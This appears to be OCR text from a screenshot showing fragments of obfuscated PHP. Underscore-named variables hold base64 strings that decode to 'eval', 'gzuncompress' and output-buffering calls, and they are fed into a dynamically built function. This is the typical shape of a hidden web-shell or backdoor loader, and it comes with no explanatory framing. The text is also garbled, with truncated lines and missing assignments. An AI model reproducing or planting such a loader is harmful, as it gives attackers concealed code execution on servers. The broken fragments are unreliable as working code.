
$_____
=
'    b2JfZW5kX2NsZWFu'
;                   
$______________
=
'cmV0dXJuIGV2YWwoJF8pOw=='
$__________________
=
'X19sYW1iZGE='
;

$______
=
' Z3p1bmNvbXByZXNz'
;                    
$_
$____
=
'b2JfZ2V0X2NvbnRlbnRz'
;                    
$__
=                                              
$______
=
$__
(
$______
);           
if
(!function_exist
urn function($sArgs){{$sCode}};"
);}}          
$__________________
=
$__
(
$__________________
);   
$______________
=
$__
(
$______________
);
